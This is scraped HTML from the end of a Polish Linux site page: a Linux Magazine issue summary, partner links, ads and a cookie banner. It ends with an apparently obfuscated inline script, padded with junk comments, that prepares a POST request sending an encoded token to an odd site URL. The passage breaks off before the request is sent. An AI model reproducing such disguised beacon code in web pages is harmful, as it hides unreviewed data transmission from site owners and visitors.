<li>•	Przegląd dystrybucji: typy dystrybucji - Chociaż istnieją setki aktywnych dystrybucji Linuksa, to większość podzielić można na kilkanaście kategorii. Bruce omawia je w swoim pożegnalnym artykule z tej serii.</li>
<li>•	Żegnaj, clear Linuksie! - Intel ogłosił koniec innowacyjnej, wysokowydajnej dystrybucji Linuksa znanej jako Clear Linux. W niniejszym epitafium wspominamy jej sukcesy.</li>
<li>•	GRUB 2 - Dogłębna znajomość programu ładującego GRUB 2 może nam pomóc w rozwiązywaniu problemów z uruchamianiem systemu, a także dostosować rozruchowe do własnych potrzeb.</li>
<li>•	Navit - Używamy taniego modułu GPS i Navit, aby zbudować przenośny system GPS.</li>
<li>•	Affinity - to wielokrotnie nagradzany pakiet narzędzi do edycji zdjęć, projektowania graficznego i składu stron, który można uruchomić na Linuksie – przy odrobinie pomocy ze strony Wine.
<li>•	Programowanie: Skaner Wi-Fi - Mike Schilli mieszka wysoko nad miastem. Ponieważ z natury jest dociekliwy, napisał w Go program działający na Raspberry Pi Zero, który wykrywa nowe routery Wi-Fi w sąsiedztwie i informuje go o nich za pośrednictwem SMS-ów.</li>
<li>•	Nowa stacja - Raspberry Pi Pico 2W ma wystarczającą moc, by na jego bazie stworzyć bardzo użyteczne radio internetowe – wystarczy dodać układ DAC i wzmacniacz.</li>
<li>•	Żyj kolorowo - Adafruit NeoPixel (WS2812) to dioda LED RGB, którą można zaprogramować za pomocą protokołu szeregowego. Pokazujemy, jak kontrolować diodę LED za pomocą kilku linii MicroPythona.</li> 
<li>•	Plant-it - Aby utrzymać rośliny ogrodowe i domowe przy życiu, musisz pamiętać o podlewaniu ich na czas, stosowaniu nawozów i nie tylko. Plant-it to samoobsługowy asystent ogrodu, który pomoże Ci w realizacji tych zadań.</li>
<li>•	Samouczek: konwersja RSS na e-mail - Kanały informacyjne RSS nie są powszechnie znane poza środowiskiem znawców technologii, ale nadal pozostają jedną z najlepszych metod korzystania z publikacji o charakterze cyklicznym, takich jak blogi.</li>
<li>•	Perełki FOSS - Nate odkrywa najlepsze programy FOSS, w tym bezpieczny program do udostępniania plików, wizualną grę Sudoku oraz przydatne narzędzia do ustawiania przypomnień i sprawdzania rekordów DNS.</li>
</ul>

<br>

Szczegóły:
<a style="font-weight: bold;"
href="https://linux-magazine.pl/archiwum/wydanie/677">https://linux-magazine.pl/archiwum/wydanie/677</a>

</br></br>

na www:
<a style="font-weight: bold;" href="https://linux-magazine.pl/archiwum/lista-wydan">https://linux-magazine.pl/archiwum/lista-wydan</a>

<!--na allegro:
<a style="font-weight: bold;"href="https://allegro.pl/oferta/8938799458">LinuxMagazine 1/2020 Grafika Ubuntu 19.10 LM191</a>-->

<!--e-wydanie (bez płyty DVD):
<a style="font-weight: bold;" href="https://allegro.pl/oferta/9756448805">e-wydanie LinuxMagazine 10(200)2020 Tuning Linuksa</a>-->

dodatkowo na allegro znajdziesz poprzednie oraz starsze wydanie Linux Magazine: 
<a style="font-weight: bold;" href="https://allegro.pl/uzytkownik/LinuxMagazine?order=n">https://allegro.pl/uzytkownik/LinuxMagazine?order=n</a>

<!--
<br>Nowość
e-roczniki „Linux Magazine” 2016, 2015, 2014, 2013, 2012:
<a style="font-weight: bold;" href="http://linuxmagazine.pl/index.php/eroczniki">http://linuxmagazine.pl/index.php/eroczniki</a>
i allegro:
<a style="font-weight: bold;" href="http://allegro.pl/show_item.php?item=6883607339">http://allegro.pl/show_item.php?item=6883607339</a>
-->

<!--e-wydanie Extra 2016:
<a style="font-weight: bold;"
href="http://allegro.pl/e-wydanie-linux-magazine-extra-2016-i6752022759.html">http://allegro.pl/e-wydanie-linux-magazine-extra-2016-i6752022759.html</a>

e-wydanie Extra Raspberry Pi 2016:
<a style="font-weight: bold;"
href="http://allegro.pl/e-wydanie-linux-magazine-extra-raspberry-pi-2016-i6752020910.html">http://allegro.pl/e-wydanie-linux-magazine-extra-raspberry-pi-2016-i6752020910.html</a>
-->
<!--
<b>pakiety</b> „Linux Magazine” na <b>allegro</b>:
<a style="font-weight: bold;"
href="http://allegro.pl/pakiet-dwoch-dowolnych-wydan-linux-magazine-z-dvd-i6727815316.html">http://allegro.pl/pakiet-dwoch-dowolnych-wydan-linux-magazine-z-dvd-i6727815316.html</a>

<b>pakiety wydań Raspberry Pi</b>:
<a style="font-weight: bold;"
href="http://allegro.pl/pakiet-wydan-linux-magazine-raspberry-pi-i6727989644.html">http://allegro.pl/pakiet-wydan-linux-magazine-raspberry-pi-i6727989644.html</a>

<b>megapakiety Linux Magazine na allegro</b>:
<a style="font-weight: bold;" href="http://allegro.pl/megapakiet-wydan-linux-magazine-z-dvd-i6727882919.html">http://allegro.pl/megapakiet-wydan-linux-magazine-z-dvd-i6727882919.html</a>
<a style="font-weight: bold;" href="http://allegro.pl/megapakiet-e-wydan-linux-magazine-i6752035578.html">http://allegro.pl/megapakiet-e-wydan-linux-magazine-i6752035578.html</a>

„Linux Magazine” na Facebooku:
<a style="font-weight: bold;"
href="https://www.facebook.com/LinuxMagazinePolska/">https://www.facebook.com/LinuxMagazinePolska/</a>

<!--Wydania „Linux Magazine” na ebay (bezpłatna dostawa):
<a style="font-weight: bold;"
href="http://www.ebay.pl/usr/linuxmagazinepl">http://www.ebay.pl/usr/linuxmagazinepl</a>-->

</a></div>

<!--Wiodące artykuły listopadowego wydania „Linux Magazine” poświęcone są alternatywom dla Androida – Sailfishowi OS, Ubuntu Touch, Firefoksowi OS i Replicantowi (testowanym na telefonie LG Nexus 4) – oraz zabezpieczaniu tabletów z Androidem i darmowemu repozytorium aplikacji F-Droid dla Androida, a na DVD znajduje się najnowsza wersja najpopularniejszej dystrybucji Linuksa – Ubuntu 15.10.
Wewnątrz wydania również: edytor audio Audacity 2.1, nowości w Debianie 8.0 Jessie, łatwe tworzenie kopii zapasowych z Back In Time, cechy Rusta – języka Mozilli do programowania systemowego, szybkie testy wybranych narzędzi: Fast Wipe 0.3, MakeMe 0.8.7, Prwd 1.9, Dante 1.4.1, FreeBASIC 1.02 oraz MirBSD Korn Shell, R50, fenomen Apache Software Foundation, Jupyter Notebook, zautomatyzowane kompilacje przy użyciu CentOS-a i Kickstarta, Deis – narzędzie PaaS łączące Dockera i CoreOS-a, techniki bezpieczeństwa oprogramowania: od debugowania po wykorzystywanie luk, wiersz poleceń: tuning systemów plików z Tune2fs, przekierowywanie wejścia/wyjścia w Bashu oraz inne tematy:
Wydanie jest na allegro (bezpłatna dostawa): <a style="font-weight: bold;"
href="http://allegro.pl/show_item.php?item=5771481083">Linux Magazine
11/2015:
Android Ubuntu 15.10</a>
</a></div>
-->
<br></br>

<!--<center><a href="http://virtual-it.pl/"/><img src="https://centos.com.pl/obrazki/virtual-it.gif" alt="Virtual-IT" title="Serwis poświęcony wirtualizacji, kierujemy go do administratorów, inżynierów, pasjonatów, zaawansowanych i początkujących. Aktualności, publikacje, porady, forum. Wirtualizacja serwerów, storage, cloud computing." width="125px"/></center>-->
<!--<center><a href="http://nibyblog.pl"/><img src="https://centos.com.pl/obrazki/nibyblog.png" alt="NibyBlog" title="Przyjazny blog użytkownika Linuksa, wiele porad, gotowych rozwiązań, ciekawostek, oraz wiadomości odnośnie Linux Ubuntu i nie tylko." width="125px"/></center>
<!--<br></br>-->
<!--<center><a href="http://vivee.info/" title="Vivee.info - blog o webmasteringu, grafice i fotografii"><img src="http://vivee.info/banners/120x90.jpg" alt="Vivee.info" /></a></center>
<br></br>-->
<!--<center><a href="http://ubuntu-pomoc.org"/><img src="http://centos.com.pl/obrazki/ubuntu-pomoc.png" alt="ubuntu-pomoc.org" title="Strona poświęcona systemowi Ubuntu Linux" width="150px"/></center>-->
<br></br>
<!--<center><a href="http://cybertrash.pl"/><img src="http://centos.com.pl/obrazki/cybertrash.gif" alt="Bezpieczni w Sieci!" title="Bezpieczeństwo w Sieci.Analiza logów HijackThis, SilenRunners, ComboFix, Gmer, avenger, pomoc w usuwaniu wirusów, spyware, ad-aware z komputera.Instrukcje usuwania. Portal pomocny każdemu użytkownikowi komputera." width="174px"/></center><br></br>-->
<!--<center><a href="http://joomlasite.info"><img src="http://joomlasite.info/joomla/joomlasite.jpg"  alt="Joomla" width="80px"></a></center>-->
<!--<center><a href="http://lpmagazine.org"/><img src="http://centos.com.pl/obrazki/linux+.jpg" alt="linux+" title="Linux+ to magazyn przeznaczony dla początkujących i zawansowanych użytkowników Linuksa." width="200px"/></center><br></br>-->

<!--<center><a href="http://serwerstatus.pl"/><img src="https://centos.com.pl/obrazki/serwerstatus.png" alt="serwerstatus.pl" title="Darmowy monitoring serwerów" width="250px"/></center>-->
<!--<br></br>-->

<!--<center><a href="http://www.programistamag.pl/"/><img src="http://centos.com.pl/obrazki/logo_programista.jpg" alt="programistamag" title="Magazyn specjalisty IT" width="250px"/></center>-->
<!--<a href="http://linuxiarze.pl"><img alt="Linuxiarze.pl - Linux dla ludzi" src="http://linuxiarze.pl/obrazy/images/logo-linuxiarze1.png" width: "125px"></a></center>
<br></br>-->

<!--<center><a href="http://serwer-pomoc.pl"/><img src="http://centos.com.pl/obrazki/logo-serwer-pomoc.jpg" alt="serwer-pomoc.pl" title="Strona poświęcona systemowi Ubuntu Linux" width="250px"/></center>
<br></br>-->

<!--</div>
</div>-->
</div>
				<div id="partnerzy">
				<div id="bannery">

<script type="5ee526d2cea8cd6718f72a0b-text/javascript"><!--
google_ad_client = "pub-2313997378936582";
/* 120x600, utworzono 10-09-19 */
google_ad_slot = "7944622999";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<!--<div id="partnerzy">
<div class="hp">Partnerzy</div>
<div id="bannery2">-->
<div id="partners">
<ul>
		<li><a href="http://best4linux.net" /><img src="https://centos.com.pl/obrazki/b4l_baner.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="80px" /></li>
		<li><a href="http://unixy.pl" /><img src="https://centos.com.pl/obrazki/unixy.png" alt="Unixy.pl - Portal poświęcony systemom GNU/Linux Unix" width="80px" /></li>
		<li><a href="http://virtual-it.pl/"/><img src="https://centos.com.pl/obrazki/virtual-it.gif" alt="Virtual-IT" title="Serwis poświęcony wirtualizacji, kierujemy go do administratorów, inżynierów, pasjonatów, zaawansowanych i początkujących. Aktualności, publikacje, porady, forum. Wirtualizacja serwerów, storage, cloud computing." width="80px"/></li>
<!--		<li><a href="http://dragonia.pl" /><img src="http://centos.com.pl/obrazki/drago-avatar.png" alt="Dragonia Magazine" width="80px" /></li>-->
<!--<li><a href="http://joomlasite.info"><img src="https://joomlasite.info/joomla/joomlasite.jpg"  alt="Joomla" width="80px" /></li>-->
<!--		<li><a href="http://pajacyk.pl" /><img src="http://centos.com.pl/obrazki/pajacyk.gif" width="80" height="98" alt="Nakarm glodne dziecko - wejdz na strone www.Pajacyk.pl" /></li>-->
</ul>
</div>

				  </div>
				   </div>

				<div class="clear"></div>
			</div>

			<div id="bottom"></div>
</div>

	<div id="stopa">
		<div id="polecane">
			<div class="title">Warto odwiedzić</div>
			<ul>
				<li><a href="https://centoscentrumpl.blogspot.com">Blog CentOS Centrum PL</a></li>
<li><a href="http://forum.centos.com.pl" rel="me">Forum CentOS</a></li>
<li><a href="http://www.python.rk.edu.pl/">Biblioteka Pythona</a></li>
<li><a href="https://nfsec.pl">nfsec</a></li>
<li><a href="https://specadmin.pl">Profesjonalna administracja serwerami</a></li>
<li><a href="http://technow.pl">TechNow</a></li>
<li><a href="http://wsubiektywie.pl">Wsubiektywie.pl- subiektywny blog o fotografii</a></li>
<li><a href="http://cabana.wro.com.pl">cabana blog</a></li>
<li><a href="http://www.wizytowka.info">MCportal.pl katalog stron</a></li>
			</ul>
	</div>
<!--<div id="komentarze">



<ul>
</ul>

</div>-->
	</div>

			<div class="center">
<div id="copyright">
Wszystkie zamieszczone w serwisie tutoriale stanowią własność CentOS.com.pl oraz ich autorów. Zabrania się kopiowania fragmentów lub&nbsp;całych artykułów bez naszej zgody. Istnieje od tego odstępstwo, o ile zostanie podany link zwrotny i prawowity autor.</div>
				<a href="http://validator.w3.org/check?uri=referer">
				<img src="https://www.w3.org/Icons/valid-xhtml10" alt="Valid XHTML 1.0 Transitional" height="31" width="88" /></a>

<!--				<a href="http://jigsaw.w3.org/css-validator/check/referer">
        			<img style="border:0;width:88px;height:31px" src="http://jigsaw.w3.org/css-validator/images/vcss" alt="Poprawny CSS!" /></a>-->

<!--<a href="http://www.katalog.mcportal.pl" title="MCportal.pl katalog stron" target="_blank"><img src="http://www.katalog.mcportal.pl/logo_mck.gif" alt="MCportal.pl katalog stron" border="0" /></a>-->

				<a href="https://centos.com.pl/sitemap.xml" /><img src="https://centos.com.pl/obrazki/sitemap.png" alt="centos.com.pl- mapa strony" />

<!--<a href="http://www.katalog.mcportal.pl/info-19192.html" title="Katalog stron na MCportal.pl" target="_blank" ><img src="http://katalog.mcportal.pl/mckatalog.png" border="0" width="80" height="15" alt="Katalog stron na MCportal.pl" /></a> -->
</div>


		

<!--<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10426705-1");
pageTracker._trackPageview();
} catch(err) {}</script>-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centos2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona umieszcza w Twoim urządzeniu różne informacje, w tym tzw. cookies, które kontroluje tylko ona. Z niektórymi z nich potem się kontaktuje. Robi to w celu dostosowania się do Twoich preferencji informacyjnych. Jeżeli wyrażasz na to zgodę, kliknij przycisk Accept. W przeciwnym wypadku,  opuść stronę. <a role="button" class="cli_action_button cli-accept-button medium cli-plugin-button green" data-cli_action="accept">Akceptuję</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="5ee526d2cea8cd6718f72a0b-module" src="https://centos.com.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://centos.com.pl/?qxiqin=56x5","reactor_supertypescriptive":"5qVBmi7YivFs7V6allpJo0c2TzNidm9tcFFMS0hmN3RQM04xNXc9PQ==","autoreacting_sass":"https://centos.com.pl/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"011724ca4a"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
